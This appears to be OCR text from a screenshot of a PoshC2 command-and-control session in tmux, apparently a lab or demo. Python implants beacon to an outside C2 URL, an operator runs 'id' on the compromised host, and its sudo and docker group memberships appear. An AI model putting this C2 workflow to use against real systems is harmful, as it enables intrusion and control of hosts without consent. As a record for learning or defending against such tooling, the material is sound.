 GitHub - nettitude/Posh... tmux a -t posh-install 04:49 PM
tmux a -t posh-install
File Actions Edit View Help
Task 00021 (dllcoolj) returned against implant 5 on host jetbrains\test @ jetbrains (20/06/2020 16:48:36)
Ran Start Another Implant - File removed: /tmp/a25b6bb495e74114bce806ebd71100b9.sh
[6] New Python implant connected: (uri=koZUu4a22xMg9RS key=ZUmivzFg9v9E9wSxHFKJeUU7Yu7Qs/ImYJaEctZGl00=)
127.0.0.1:40692 | Time:20/06/2020 16:48:36 | PID:11719 | Sleep:20s | test @ jetbrains (x64) | URL:https://www.dllcooljay.xyz:443
20/06/2020 16:49:17: second_user logged on.
Task 00022 (dllcoolj) issued against implant 5 on host jetbrains\test @ jetbrains (20/06/2020 16:49:30)
id
Task 00022 (dllcoolj) returned against implant 5 on host jetbrains\test @ jetbrains (20/06/2020 16:49:30)
uid=1000(test) gid=1000(test) groups=1000(test),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),133(docker)
jetbrains\test @ jetbrains (PID:11667)
PY 5> id
jetbrains\test @ jetbrains (PID:11667)
PY 5>
User: second_user
[6] : Seen:20/06/2020 16:49:13 | PID:11719 | 20s | jetbrains\test @ jetbrains (x64) PY [secondary]
Select ImplantID or ALL or Comma Separated List (Enter to refresh)::
[posh-inst0:bash* 1:vim 2:posh_c2_cheatsheet-Z "PwnMaster3000" 16:49 20-Jun-20